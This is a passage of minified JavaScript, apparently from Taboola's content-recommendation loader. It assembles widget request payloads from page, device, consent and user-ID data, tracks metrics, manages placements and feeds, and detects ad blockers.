n?(0,u.xh)(n):c.e.resolve("")}s.Y.once("storeReady",(function(){o.L5.onResponseSummaryUpdateOnce((function(){f=!0,m&&(m.debug.forEach((function(e){var t=e[0],n=e[1];v.apply(void 0,(0,i.ev)([t],n,!1))})),m.abtests.forEach((function(e){h.apply(null,e)})),m["external-revenue"].forEach((function(e){g.apply(null,e)})),m["supply-feature"].forEach((function(e){_.apply(null,e)})),m.perf.forEach((function(e){x.apply(null,e)})),m["pubs-generic"].forEach((function(e){C.apply(null,e)})),m.exclude.forEach((function(e){b.apply(null,e)})),m.excludeexplain.forEach((function(e){b.apply(null,e)})),m.excludeundo.forEach((function(e){b.apply(null,e)})),m["event-tracker"].forEach((function(e){T.apply(null,e)})),m=null)}))}))},1085:function(e,t,n){"use strict";n.d(t,{m:function(){return d}});var r=n(4966),i=n(1571),o=n(9190),a=n(4733),l=n(6403),s=n(1262),c=n(2356),u=n(7310);function d(e,t){return(0,a.s)((function(){var n={metricName:e,value:f(e,t||1),type:"counter"},r=(0,u.g5)(n);if(!r)return l.e.resolve("");if(function(){if(null===m){var e=Math.random()<=(0,i.Cd)("rbox-metrics-enabled"),t="disable"!==(0,i.Cd)("bulk-metrics-events-strategy"),n=(0,i.Mv)("send-event-as-post");m=e&&t&&n}return m}()){var o=(0,i.Cd)("bulk-metrics-events-delay");return(0,c._)("bulk-metrics",r,o)}return(0,s.xh)(r)})).then((function(e){return e}))}var p={};function f(e,t){var n=p[e]||0;return n+=t,p[e]=n,n}var m=null;function v(){d("LoadRequestSent")}o.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}))},4086:function(e,t,n){"use strict";n.d(t,{$F:function(){return c},Qw:function(){return u},RR:function(){return s}});var r,i=n(8867),o=n(9901),a=n(4966),l=n(1379),s=2;function c(){var e;if(r)return r;var t=o.mb.trc_debug_level||s,n=a.L5.config.runtime.trcForce,c=a.L5.config.runtime.debugQueryParams||{},d=c["taboola-debug"];d&&(t=parseInt(d)||t);var p={};return(0,l.mt)(c,(function(e,t){0===e.indexOf("trc_")&&(p[e]=t)})),r=(0,i.pi)((0,i.pi)((0,i.pi)(((e={}).llvl=t>1?t:void 0,e),n),p),u())}function u(){var e=a.L5.config.publisher.systemFlags.eventExternal||{},t={};return(0,l.mt)(e,(function(e,n){t["ex_".concat(e)]=n})),t}},7496:function(e,t,n){"use strict";n.d(t,{M_:function(){return i},Ze:function(){return l},mk:function(){return o},xk:function(){return a}});var r=n(4966);function i(e){return o(e).map((function(e,t){var n=e.getItemData();return{slot:t,id:n.taboolaId,url:n.clickUrl,title:n.title,type:s(n)}}))}function o(e){return e.filter((function(e){return e.getItemData()}))}function a(e,t,n){var r=0,i=e.placement;i.items.some((function(t,n){return e._ID===t._ID&&(r=n,!0)}));var o=i.m;return{slot:r,id:e.taboolaId,type:s(e),title:e.title,url:e.clickUrl,linkTarget:t,mode:o,placement:i._ID,baseMode:o,variant:n||null,itemCount:i.items.length,loggerUrl:e.getEventClick()}}function l(e){var t;return{variant:r.L5.responseSummary.testAndExperiment.testVariant||null,container:null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element,placement:e.uip,baseMode:e.m,mode:e.m,itemCount:e.items.length,items:i(e.items)}}function s(e){return e.isSyndicated?"sponsored":e.isNetwork?"exchange":e.isNative?"native":"organic"}},6435:function(e,t,n){"use strict";n.d(t,{k:function(){return _}});var r=n(4966),i=n(9190),o=n(5633),a=n(8032),l="item",s=function(){function e(){this._emitter=new o.v}return e.prototype.set=function(e){this._item=e,this._emitter.emit(l,e)},e.prototype.remove=function(){this._item=(0,a.F)()},e.prototype.get=function(){return this._item},e.prototype.cleanUp=function(){this.remove(),this._emitter.removeAll(),this._emitter=(0,a.F)()},e.prototype.on=function(e){return this._emitter.on(l,e)},e.prototype.once=function(e){var t=this._emitter.once(l,e);return this._item&&(e(this._item),t()),t},e}(),c=n(8867),u=n(2276),d=n(9997),p=n(8965),f=n(9564),m=!1;function v(e){if(e.exploreMore&&!m){m=!0;var t=function(e){var t=(0,u.qn)(),n=e.exploreMore;(0,d.LO)(n);var i={modeName:Object.keys(r.L5.config.publisher.modes)[0]||"",instances:[(0,c.pi)((0,c.pi)({},(0,f.yt)(n.options.container)),{isDeliveredToRBox:!0})],placementName:n._ID,targetType:"mix",byPublisher:!1};return t.placements.push(i),(0,p.se)(t,e),i}(e);t&&function(e){var t=(0,u.qn)();t.placements.push((0,c.pi)((0,c.pi)({},e),{instances:(0,f.YB)(e.instances,0)})),r.Un.appendOptionsSummary(t)}(t)}}i.Y.once("storeReady",(function(){r.L5.onResponseSummaryUpdate(v)}));var h=new s,b=!1;function g(e){e.response.then((function(){b=!1,h.remove(),_()})),h.set(e.response)}function _(e){if(void 0===e&&(e=[]),(0,p.Vg)(e),b)return h;var t=(0,p.W5)();return t?(b=!0,t.then(g)):b=!1,h}},2144:function(e,t,n){"use strict";n.d(t,{A:function(){return a},l:function(){return l}});var r=n(1571),i=n(4966);function o(){return(0,r.Mv)("rbox:serving-piggyback-enabled")}function a(e){if(o())return e.srpg}function l(){var e,t,n;if(o()){var r=null===(n=null===(t=i.L5.responseSummary)||void 0===t?void 0:t.piggybackData)||void 0===n?void 0:n.srpg;return r?((e={}).srpg=r,e):void 0}}},8965:function(e,t,n){"use strict";n.d(t,{se:function(){return re},Vg:function(){return ce},W5:function(){return ue},YV:function(){return se}});var r=n(2276),i=n(4966),o=n(9190),a=n(6403),l=n(8867),s=n(1571),c=n(761);var u=n(4495),d=n(2456),p=n(1379),f=n(5385),m=n(4646),v=n(9425);function h(e,t){if(!(0,u.Th)(t))return e;var n=(0,m.$)(e,{}),r=!1;if(n.hasFeeds&&(0,p.mt)(n.feeds,(function(e,n){var i=n.batchList[n.batchList.length-1];i.placements=i.placements.filter((function(e){var n=(0,u.Tt)(t,{placement:e});return r||(r=!1===n),n})),i.placements.forEach((function(e){var n=e.items.filter((function(e){var n=e.getItemData(),i=(0,u.Tt)(t,{itemData:n});return r||(r=!1===i),i}));(0,v.yd)(e,n)})),0===i.placements.length&&(0,d.yN)('Placement filter action "'.concat(t,'" filtered all feed "').concat(e,'" batch'))})),n.hasWidgets){var i={};(0,p.mt)(n.widgets,(function(e,n){(0,u.Tt)(t,{widget:n})?i[e]=n:r=!0})),n.widgets=i,(0,f.it)(i)||(0,d.yN)('Placement filter action "'.concat(t,'" filtered widget'))}return r?n:e}var b=n(4148),g={};function _(e,t,n){g[e]||((0,b.cv)("iframe")&&!t||n)&&(g[e]=!0)}var y=n(9997),w=n(8291),x=n(6005),C=!1;var E,k,T,L=n(4733),R=n(9901),S=n(8032),I=n(6788),D=n(4086),O=n(1262),M=n(9660),A=n(7479),P=n(2734),N=n(429),U=n(652),B=n(7134),F=n(2387),z=n(9022),V=n(4546),j=n(9698);function W(e){return(0,l.mG)(this,void 0,void 0,(function(){var t,n,r,o;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return null!=E||(E=(0,b.cv)("protected-audience")),E?(null!=k||(k=function(){var e;if((0,b.cv)("iframe"))return!1;if(null===(e=i.L5.optionsSummary.protectedAudience)||void 0===e?void 0:e.renderItemMode)return!1;var t=(0,j.EK)("pa_force"),n=(0,s.Mv)("protected-audience-enabled");return t||n}()),(t={}).en=k,t.su=!0,n=t,r="cdl",[4,H()]):[2,a.e.resolve(void 0)];case 1:return n[r]=l.sent(),(o=e.protectedAudience)&&(t.i=o.itemId,t.ri=o.requestId,t.s=o.s,t.rp=o.rp,t.rs=o.rs,t.rii=o.rii,t.ph=o.pageHost),[2,a.e.resolve(t)]}}))}))}function H(){return(0,l.mG)(this,void 0,void 0,(function(){return(0,l.Jh)(this,(function(e){return T||(T=((0,b.cv)("third-party-cookie-deprecated")?navigator.cookieDeprecationLabel.getValue():a.e.resolve(void 0)).then((function(e){return i.L5.config.runtime.cookieLabel||i.Un.appendRuntimeConfig({cookieLabel:e}),e})).catch((function(){}))),[2,T]}))}))}var q=n(9564),G=n(2144),Y=n(1528),X=n(4836),Q=n(5217),K=n(5205),J=function(){function e(e,t){var n=this;this._allExecutions=[],this._nextPayload={},this._responseSummary={},this._isRunning=!1,this._lastFailedReason=null,this.handleLoadNextError=function(e){var t,r,o=(0,u.Tt)("e14",e);switch(e.reason){case"disallowedByExtension":return void(0,d.o7)("Extension disallowed TRC Request");case"stillRunning":return void(n._lastFailedReason=null)}if(!o)return i.Un.appendResponseSummary(z.y7),a.e.reject(e);null===(t=o.responseSummary)||void 0===t||t.then((function(e){i.Un.appendResponseSummary(e),n._responseSummary=(0,m.$)(n._responseSummary,e)})),null===(r=o.optionsSummary)||void 0===r||r.then((function(e){i.Un.appendOptionsSummary(e)}))},this._loadNext=function(){return(0,l.mG)(n,void 0,void 0,(function(){var e,t,n,r,o,c,p,v,b,g,_,w,E=this;return(0,l.Jh)(this,(function(l){switch(l.label){case 0:return e=this._optionsSummary,t=function(t,n){"stillRunning"!==t&&(E._isRunning=!1),E._lastFailedReason=t;var r={reason:t,optionsSummary:e,parsedTrcResponse:n};return a.e.reject(r)},this._isRunning?[2,t("stillRunning")]:(this._isRunning=!0,0===(n=this.getEligiblePlacementsForRequest()).length?[2,t("noUnusedPlacementFound")]:[4,this.generateTrcCallPayload(n)]);case 1:return r=l.sent(),(o=(0,u.Tt)("e9",r))&&(r=o.payload,c=o.response,p=o.responsePromise),c&&(c=h(c,"e12"),c=(0,u.Tt)("e13",c)||c,i.Un.appendResponseSummary(c),this._responseSummary=(0,m.$)(this._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse)),null==p||p.then((function(e){i.Un.appendResponseSummary(e),E._responseSummary=(0,m.$)(E._responseSummary,e)})),r?(0===r.data.r.length&&(0,d.H)('Request with empty "r" field'),v=(0,u.fM)("json",{url:r}),(0,y.LO)(v),b=i.L5.config.publisher.publisherName,v.publisherName=b,g=(0,M.Vj)("json",v),_=function(e){if(!window.performance)return function(){return new a.e((function(e,t){}))};var t,n=(0,x.Tj)();!C&&(null===(t=window.performance)||void 0===t?void 0:t.setResourceTimingBufferSize)&&(C=!0,window.performance.setResourceTimingBufferSize(window.performance.getEntries().length+1e3));var r=1e5*Math.random()|0,i="".concat(e,"_").concat(r),o="".concat(i,"_end"),l="".concat(i,"_measure");return n.mark(i),function(){return new a.e((function(e){n.mark(o),n.measure(l,i,o);var t=0;window.requestAnimationFrame((function r(){var i=n.getEntriesByName(l),o=i.length>0?i[0].duration:-1;o>0?e(o):t>60?e(-1):(t+=1,window.requestAnimationFrame(r))}))}))}}("TrcCall"),w=n.map((function(e){return e.placementName})),this._lastExecution=(0,O.W)(g,{method:(0,s.Mv)("send-event-as-post")?"POST":"GET"}).then((function(e){return _().then((function(e){(0,d.o7)("TRC call duration: ".concat(e))})),E.handleLoadResponse({response:e,trcResponseData:void 0,publisherName:b,requestedPlacements:w})})).catch((function(e){E._isRunning=!1,(0,d.yN)("Failed TRC JSON Error: ".concat((0,f.lY)(e)));var t=(0,z.eo)();return t.hasContent=!1,"networkTimeout"===e.reason?t.noContentReason="TIMEOUT":t.noContentReason="ERROR",t})).then((function(e){return e.noContentReason?t("noContent",e):(E._isRunning=!1,e)})),this.signOptionsSummaryPlacementsAsUsed(),this._allExecutions.push(this._lastExecution),[2,this._lastExecution]):(this._isRunning=!1,this.signOptionsSummaryPlacementsAsUsed(),[2,a.e.resolve(c||{})])}}))}))},this._optionsSummary=e||i.L5.optionsSummary,this._responseSummary=t||{}}return e.prototype.optionSummaryPlacementsCount=function(){return this._optionsSummary.placements.length},e.prototype.removeOptionSummaryPlacement=function(e){var t=this._optionsSummary.placements;this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:t.filter((function(t){return t.placementName!==e}))})},e.prototype.updateOptionSummaryPlacements=function(e){this._optionsSummary=(0,l.pi)((0,l.pi)({},this._optionsSummary),{placements:e})},e.prototype.canLoadNext=function(){return!this._isRunning&&((0,y.DI)("stillRunning"!==this._lastFailedReason),this.getPlacementContainerExists()?!this._responseSummary.originalResponse&&!this._lastFailedReason||(!this._lastFailedReason||"noContent"===this._lastFailedReason)&&(this.hasInfiniteExploreMore()||this.hasInfiniteFeed()||this.hasUnusedDuplicatePlacement()):((0,d.yN)("RecommendationLoader - no container found for placement container, stopping request"),this._lastFailedReason="noContainerFound",(0,r.Iu)(this._optionsSummary,this._optionsSummary.placements),!1))},e.prototype.hasUnusedDuplicatePlacement=function(){var e=this._optionsSummary.placements,t=e[0];if((0,y.LO)(t,"Loader doesn't have any placements"),1!==e.length||!(0,q.AX)(t))return!1;var n=(0,s.zc)(t.placementName);return(0,y.LO)(n,"Loader has placement which not exist in options summary placements"),(0,q.D7)(n)},e.prototype.hasInfiniteFeed=function(){var e=this,t=this._responseSummary;return!!t.hasFeeds&&(0,p.qP)(t.feeds).some((function(t){var n=t[1];if(n.hasFeedEnded)return!1;var r=n.fpl;return(0,q.mv)(r,e._optionsSummary.placements)}))},e.prototype.hasInfiniteExploreMore=function(){var e,t=null===(e=this._responseSummary.exploreMore)||void 0===e?void 0:e.feed;return!!t&&!t.hasFeedEnded&&!!(0,q.mv)(t.fpl,this._optionsSummary.placements)},e.prototype.isPlacementOwner=function(e){return!(e.length>0&&0===this._optionsSummary.placements.filter((function(t){return e.some((function(e){return e.placementName===t.placementName}))})).length)},e.prototype.stopContent=function(e){void 0===e&&(e=[]);var t=this._optionsSummary.placements,n=e.filter((function(e){return t.some((function(t){return t.placementName===e}))})),r=e.length>0;0===n.length&&r||(this._responseSummary=(0,m.P)(this._responseSummary,n))},e.prototype.loadNext=function(){var e=this;return this.isAllowRequest().then((function(){return(0,L.s)(e._loadNext)})).then((function(e){return e})).catch(this.handleLoadNextError)},e.prototype.isAllowRequest=function(){return new a.e((function(e,t){var n=(0,u.Tt)("e8");!1!==n?(0,w.r8)(n)||!0===n?e():n.then((function(n){n?e():t({reason:"disallowedByExtension"})})):t({reason:"disallowedByExtension"})}))},e.prototype.handleLoadResponse=function(e){var t=this,n=e.response,r=e.trcResponseData,o=e.publisherName,a=e.requestedPlacements;r=(0,w.cb)(n)?(0,F.aK)(n):(0,F.f7)(n);var l=(0,p.z)(r);r.pubn=o,r=(0,u.Tt)("e10",r)||r,r=(0,u.Tt)("e11",r)||r;var c=this.createResponseSummary(l,a,r);c=h(c,"e12"),(c=(0,u.Tt)("e13",c)||c).hasFeeds&&this.fillNextPayload(c);var d=(0,s.Mv)("use-fader-in-handle-load-response",!1);return(0,L.s)((function(){return i.Un.appendResponseSummary(c),t._responseSummary=(0,m.$)(t._responseSummary,c),i.L5.config.runtime.isRboxBridge||(0,Q.B4)(c.originalResponse),c}),{runImmediately:!d})},e.prototype.createResponseSummary=function(e,t,n){var r=(0,z.W3)(n);return e?(0,l.pi)((0,l.pi)({},r),{failedPlacements:(0,z.V1)(t)}):r},e.prototype.getEligiblePlacementsForRequest=function(){var e=this._optionsSummary,t=this._responseSummary;return e.placements.filter((function(e){if((0,q.D7)(e))return!0;var n=e.placementName,r=t.feeds||{};if((0,p.qP)(r).some((function(e){var t=e[1];return t.fpl===n&&!t.hasFeedEnded})))return!0;var i=t.exploreMore;return(null==i?void 0:i.feed.fpl)===n&&!i.feed.hasFeedEnded}))},e.prototype.getPlacementContainerExists=function(){return this._optionsSummary.placements.some((function(e){if(e.containerIgnored)return!0;var t=(0,q.Yi)(e),n=(0,B.s9)(t,e.frameId);return!(0,w.QC)(n)}))},e.prototype.signOptionsSummaryPlacementsAsUsed=function(){var e=this._optionsSummary;this._optionsSummary=(0,r.Iu)(e,e.placements),i.Un.signUnusedPlacementsAsUsed(e.placements)},e.prototype.generateTrcCallPayload=function(t){var n,r,o,a,u,d,p;return(0,l.mG)(this,void 0,void 0,(function(){var m,v,h,y,w,x,C,E,k,T,L,S,O,M,F,z,j;return(0,l.Jh)(this,(function(H){switch(H.label){case 0:return m=i.L5.config,v=m.publisher,h=this._optionsSummary,y=(0,B.x3)(h),w=(0,A.r)(h.itemSourceType),x=(0,P.C)(t,h.itemSourceType,this._responseSummary),C=(0,G.l)(),E=[(0,l.pi)((0,l.pi)({},this._nextPayload),(0,D.$F)())],(F={}).tim=(0,B.el)(),F.lti=v.systemFlags.loaderType,F.pubit=m.runtime.networkPublisher?"n":"i",F["user.opt_out"]=h.userOptOut?"true":void 0,F.t=1,k="data",T=[(0,l.pi)((0,l.pi)({},this._nextPayload.data||{}),(0,B.I_)(h.gdpr))],(z={}).id=(0,f.D1)(),z.sd=i.L5.sessionData||"",z.ui=i.L5.userId||"",z.ii=y,z.it=w,z.vi=i.L5.viewId,z.tmpl=i.L5.optionsSummary.pageTemplate,z.cv=(0,I.XM)(),z.cseg=i.L5.optionsSummary.customSegment,z.uiv="default",z.u=(0,N.k)(m.runtime.pageUrl.href,v["prenormalize-item-url"]),z.qs=(0,B.k1)(m.runtime.pageUrl.search),z.bv=B.Ed?"1":"0",z.btv="0",z.ul=(0,U.uq)(),z.ccpa_dns=(null===(n=h.ccpa)||void 0===n?void 0:n.CDNS)||void 0,z.ccpa_ps=(null===(r=h.ccpa)||void 0===r?void 0:r.privacyString)||void 0,z.cos=(null===(a=null===(o=R.mb.navigator)||void 0===o?void 0:o.connection)||void 0===a?void 0:a.effectiveType)||void 0,z.con=(null===(d=null===(u=R.mb.navigator)||void 0===u?void 0:u.connection)||void 0===d?void 0:d.type)||void 0,z.ad=h.additionalData,z.e=(0,B.k1)(m.runtime.referrerURL)||void 0,z.bu=(0,B.k1)((0,U.t$)()),z.vpi=(0,B.nx)(v["prenormalize-item-id"]),z.bad=-1,z.sw=R.mb.screen.availWidth,z.sh=R.mb.screen.availHeight,z.bw=R.mb.innerWidth,z.bh=R.mb.innerHeight,z.dw=(0,U.nX)(),z.dh=(0,U.Yt)(),z.sde=(0,U.i9)(),z.lt=v.systemFlags.loaderType,z.nsid=m.runtime.networkPublisher,z.did=h.deviceId||(null===(p=m.runtime.dcData)||void 0===p?void 0:p.deviceId)||void 0,z.unuid=h.unifiedId||void 0,z.pblob=h.pblob,z.att=h.att||void 0,z.r=x,z.exp=h.excludePubs||void 0,z.pp=(0,K.nZ)(h.trackingCodes)||void 0,z.pev=(0,B.ts)(h),z.rtui=h.realTimeUserId||void 0,z.plf=function(){if(_("stop_".concat("tslt"),(0,s.Mv)("enable-tslt-inside-iframe"),(0,f.it)(i.L5.responseSummary.translations)),_("ack_".concat("exm"),(0,s.Mv)("enable-exm-inside-iframe"),i.L5.responseSummary.hasExploreMore),_("ack_".concat("vig"),(0,s.Mv)("enable-vig-inside-iframe"),!!i.L5.responseSummary.vignette),(0,f.it)(g))return g}(),L="uad",[4,(0,B.N6)()];case 1:return z[L]=H.sent(),z.cacheKey=(0,B.$N)({itemSourceType:w,itemId:y,placementsList:x}),z.advrtsrc=h.advertorialSource||void 0,z.extpvid=h.externalPageView||void 0,z.usrtyp=h.userType||void 0,z.prem=h.premium||void 0,S="top",[4,(0,X.wR)()];case 2:return O=[l.pi.apply(void 0,[l.pi.apply(void 0,T.concat([(z[S]=H.sent(),z)])),C])],(j={}).cb=void 0,j._cn="tions_".concat(++e._callNumber),j.lbt=(0,s.Cd)("bakeTime"),j.uifp=(0,V.Lg)(i.L5.userId||void 0),j.wc=(0,b.cv)("web-components"),j.idpd=function(){var e=function(){if((0,s.Mv)("send-id-providers-data"))return(0,s.Cd)("rbox:rtb:real-time-user-sync:intent-iq:external-partners-ids")}();if(e&&0!==e.length){var t=function(){var e=(0,c.Qf)("localStorage","idproviders");if(e)return JSON.parse(e).INTENT_IQ.c2c}();if(t&&0!==t.length)return function(e,t){var n={};if(e.forEach((function(e){var r=e.pid;t.indexOf(r)>-1&&(n[r]=e.uid)})),0!==Object.keys(n).length)return{INTENT_IQ:n}}(t,e)}}(),j.bl=(0,s.Cd)("blocker-list"),j.demo=h.userDemographicData||void 0,M="pa",[4,W(h)];case 3:return[2,l.pi.apply(void 0,E.concat([(F[k]=l.pi.apply(void 0,O.concat([(j[M]=H.sent(),j.px=(0,Y.E)(),j)])),F)]))]}}))}))},e.prototype.fillNextPayload=function(e){var t,n;if(!this._nextPayload){var r=e.originalResponse[0];this._nextPayload=(0,l.pi)((0,l.pi)({},(0,V.L_)(r)),((t={}).route=r.route||void 0,t.data=((n={}).sd=r.sd,n.ui=r.ui,n.uifp=(0,V.Lg)(r.ui),n),t))}},e.prototype.getAllExecutions=function(){return this._allExecutions},e.prototype.cleanUp=function(){this._optionsSummary=(0,r.qn)(),this._responseSummary=(0,S.F)()},e._callNumber=0,e}();function $(e,t){var n=e.priority||0,r=t.priority||0;return n>r?-1:n<r?1:0}var Z,ee=[],te=[],ne=[];function re(e,t){var n=new J(e,t);return te.push(n),n}function ie(e){e.forEach((function(e){-1===ne.indexOf(e)&&ne.push(e)}))}function oe(e){var t=te.filter((function(t){return t.isPlacementOwner([e])}))[0];if(t)return(0,q.AX)(e)?1===t.optionSummaryPlacementsCount()?(t.updateOptionSummaryPlacements([e]),t):(t.removeOptionSummaryPlacement(e.placementName),ae([e])):t}function ae(e){var t=function(e){var t=(0,r.hw)(i.L5.optionsSummary);return t.placements=e,t}(e);return re(t)}function le(){Z=void 0,ne.splice(0,1)}function se(e){void 0===e&&(e=[]),te.forEach((function(t){t.stopContent(e)}))}function ce(e){var t,n;e.length>0&&(t=function(e){return e.filter((function(e){return!(ne.filter((function(t){return t.isPlacementOwner([e])})).length>0)}))}(e),n=[],t.forEach((function(e){var t=oe(e);t&&n.push(t)})),ie(n))}function ue(){0===ne.length&&function(){if(0!==ee.length){var e=ee.filter((function(e){return 0===e.status}))[0];e&&(ie(function(e){var t=[],n=[];if(e.list.forEach((function(e){var r=oe(e);r?t.push(r):n.push(e)})),n.length>0){var r=ae(n);t.push(r)}return t}(e)),e.status=1)}}();var e=ne[0];if(e&&e!==Z)return e.canLoadNext()?new a.e((function(t){Z=e,t({response:e.loadNext().then((function(e){return le(),(0,z.F_)(e)?void 0:e})).catch((function(e){le()}))})})):(le(),ue())}o.Y.once("storeReady",(function(){i.L5.onOptionsSummaryUpdated((function(e){var t;(0,r.Cu)(e)&&(t=(0,r.AF)(i.L5.optionsSummary),ee=function(e){var t={},n=[],r=-1,i=0;return e.forEach((function(e){var o=-1;r++,e.instances.forEach((function(a){if(0===a.status){o++,r>6&&(r=-1,i++);var l="".concat("default","_").concat(i),s="".concat(e.groupName||l,"_").concat(o),c=e.priority||0,u="".concat(s,"_").concat(c);t[u]||(t[u]={priority:c,groupName:s,list:[],status:0},n.push(t[u])),t[u].list.push(e)}}))})),n.sort($),n}(t))})),i.L5.onReset((function(){te.forEach((function(e){return e.cleanUp()})),te=[]}))}))},3163:function(e,t,n){"use strict";n.d(t,{tb:function(){return o},wo:function(){return s},ws:function(){return c}});var r=n(1571),i=n(8773),o=["banner_ad","sponsored_ad"],a=0,l=!1;function s(){return!!(0,r.Mv)("abp-detection-enabled")||(a=-2,!1)}function c(){return l||((0,r.Cd)("abp-detection-class-names").some(u),l=!0),a}function u(e){var t=(0,i.U)("div",{classList:[e],content:"."});t.style.fontSize="12px",t.style.lineHeight="1",document.body.appendChild(t);var n=!t.offsetHeight;return document.body.removeChild(t),!!n&&(a=1,!0)}},7479:function(e,t,n){"use strict";n.d(t,{G:function(){return i},r:function(){return o}});var r=n(1721);function i(e){return"_default_"!==e?e:"article"}function o(e){switch(r.V[i(e)]){case r.V.home:return"home";case r.V.category:return"category";case r.V.text:return"text";case r.V.search:return"search";case r.V.photo:return"photo";case r.V.other:return"other";case r.V.content_hub:return"content_hub";case r.V.video:default:return"video"}}},2734:function(e,t,n){"use strict";n.d(t,{C:function(){return x},Z:function(){return w}});var r=n(8867),i=n(8329),o=n(4583),a=n(8773),l=n(4966),s=n(1571),c=n(2456),u=n(8032),d=n(5385),p=n(3163),f=n(1721),m=n(8258),v=n(7479),h=n(9425),b=n(9564),g=n(6658),_=n(7134),y="rbox-invisible-widget";function w(e,t){var n=null==t?void 0:t.modeName;if(n){if(n===i.xM)return y;if(n===o.EU)return(0,o.Q6)(t)}var r=(null==t?void 0:t.targetType)||"video",a=m.W[r],l=f.V[(0,v.G)(e)];return["rbox-",l===f.V.video&&a===m.W.video?"blended":[l,"2",a].join("")].join("")}function x(e,t,n){var i=[],o=l.L5.config.publisher,f=(0,v.G)(t);return e.forEach((function(e){var t,m,v,y=e.modeName,x=e.placementName,C=(0,b.Yi)(e);o.modes[y]||(0,b.Op)(y)||(0,c.yN)('Taboola Push Option modes "'.concat(y,'" not present in Publisher Config modes.'));var E,k=!e.containerIgnored,T=(0,u.F)();if(k){if(!(T=(0,_.s9)(C,e.frameId)))return void(0,c.yN)('Placement ("'.concat(x,'") container element ("').concat(C,"\") doesn't exist on the page."));E=T.getBoundingClientRect()}var L=((t={}).li=w(f,e),t.uip=x,t.orig_uip=x,t.s=(0,h.uH)(y,T),t.uim=function(e){var t,n,r=l.L5.config.runtime,i=r.networkPublisher?":pub=".concat(r.networkPublisher):"",o=((n=(t=l.L5.config.runtime.debugQueryParams)?t.trc_abp:"")?":abp=".concat(n):"")||((0,p.wo)()&&(0,s.Cd)("use-abp-uim")?":abp=".concat((0,p.ws)()):"");return"".concat(e).concat(i).concat(o)}(y),t);k&&(L=(0,r.pi)((0,r.pi)((0,r.pi)({},L),((m={}).cd=(0,d.yA)(E.top,2),m.mw=(0,d.yA)(E.width,2),m)),function(e,t){var n,r={};0===e.getBoundingClientRect().width&&(0,s.Mv)("send-alternate-container-width")&&(r.amw=function(e){var t=(0,a.U)("div");t.style.visibility="hidden",t.style.height="0px",t.innerHTML=function(e){for(var t=new Array(100),n=0;n<t.length;n++)t[n]=".";return t.join(" ")}(),e.appendChild(t);var n=e.getBoundingClientRect().width;return e.removeChild(t),n}(e));var i=(0,s.tt)(t.modeName,"required-attributes");return i&&"none"!==i&&(r.ra=i),t.category&&(r.ac=t.category),t.exclude&&(r.ex=t.exclude),(null===(n=t.dfp)||void 0===n?void 0:n.campaign_id)&&(r.nvcid=t.dfp.campaign_id),r}(T,e)));var R=n.exploreMore,S=n.feeds,I=void 0===S?{}:S,D=(0,g.rB)(x,I),O=(null==R?void 0:R.feed.fpl)===x?null==R?void 0:R.feed:void 0,M=D||O;if(M){var A=M.batchList.reduce((function(e,t){return e+t.placements.length}),1);L=(0,r.pi)((0,r.pi)({},L),((v={}).fb=M.nb,v.fi=A,v.fti=M.fti,v))}i.push(L)})),i}},429:function(e,t,n){"use strict";n.d(t,{k:function(){return l}});var r=n(8291),i=n(1379),o=n(1186),a=n(5205);function l(e,t){if(!t)return e;var n=t;!function(e,t){if(!t)return e;for(var n=0;n<t.length;n++){var r=e.search(t[n]);if(r>-1)return e.substring(0,r)}}(e,n["truncate-at"]);var l=(0,o.Wc)(e);return l?(function(e,t){t&&delete e.host}(l,n.host),function(e,t){if(t){var n=e.pathname;if("/"!==n){for(;"/"===n.substring(n.length-1);)n=n.substring(0,n.length-1);e.pathname=n}}}(l,n["trailing-dirsep"]),function(e,t){if(t&&e.search){var n,o,l={},s=(0,a.jH)(e.search);(0,r.cb)(t)?o=new RegExp(t):n=t,(0,i.mt)(s,(function(e,t){(n&&(null==n?void 0:n.indexOf(e))>-1||(null==o?void 0:o.test(e)))&&(l[e]=t)}));var c=(0,a.nZ)(l);c&&(c="?".concat(c)),e.search=c}}(l,n.query),function(e,t){if(t&&e.hash)if("#"!==e.hash){var n=e.hash.substring(1);(0,r.h0)(t)&&t.filter((function(e){return n.search(e)>-1})).length>0||(0,r.cb)(t)&&n.search(new RegExp(t))>-1||(e.hash="")}else e.hash=""}(l,n.fragment),l.toString()):e}},652:function(e,t,n){"use strict";n.d(t,{Js:function(){return u},Jt:function(){return c},Yt:function(){return p},i9:function(){return f},nX:function(){return d},t$:function(){return s},uq:function(){return l}});var r,i=n(9901),o=n(1571),a=n(4966);function l(){if(r)return r;var e=i.mb.navigator,t=e.language?[e.language]:[];return r=e.languages||t}function s(){if((0,o.Mv)("pass-browser-url"))return u()}function c(){return a.L5.config.runtime.isAMP?i.tp.context.location:i.mb.location}function u(){return c().href}function d(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollWidth,e.documentElement.scrollWidth),Math.max(e.body.offsetWidth,e.documentElement.offsetWidth),Math.max(e.body.clientWidth,e.documentElement.clientWidth))}function p(){var e=i.mb.document;return Math.max(Math.max(e.body.scrollHeight,e.documentElement.scrollHeight),Math.max(e.body.offsetHeight,e.documentElement.offsetHeight),Math.max(e.body.clientHeight,e.documentElement.clientHeight))}function f(){return i.mb.hasOwnProperty("devicePixelRatio")?i.mb.devicePixelRatio.toFixed(3):-1}},7134:function(e,t,n){"use strict";n.d(t,{$N:function(){return k},Ed:function(){return b},G6:function(){return x},I_:function(){return g},N6:function(){return E},el:function(){return C},k1:function(){return R},nx:function(){return _},s9:function(){return L},ts:function(){return T},ud:function(){return w},x3:function(){return y}});var r,i=n(8867),o=n(4966),a=n(1571),l=n(1379),s=n(9387),c=n(1721),u=n(7479),d=n(429),p=n(652),f=n(256),m=n(9901),v=n(5800),h=n(2456),b=Math.random()<=.01;function g(e){var t,n,r,i;if(!e)return{};var o=e.cmpStatus;return 3===o?((t={}).cex=e.cex,t):0===o||5===o?((n={}).cmps=o,n.ga=e.gdprApplies,n.cdb=e.consentDaisyBit||void 0,n.tcs=e.tcString||void 0,n.gwto=e.wasTimeout||void 0,n.cex=e.cex,n.gpp=e.gppString,n.gpp_sid=(null===(i=e.applicableSections)||void 0===i?void 0:i.join(","))||void 0,n):((r={}).cmps=o,r.cex=e.cex,r)}function _(e){return(0,d.k)((0,p.Js)(),e).split(/[?#]/)[0]}function y(e){return 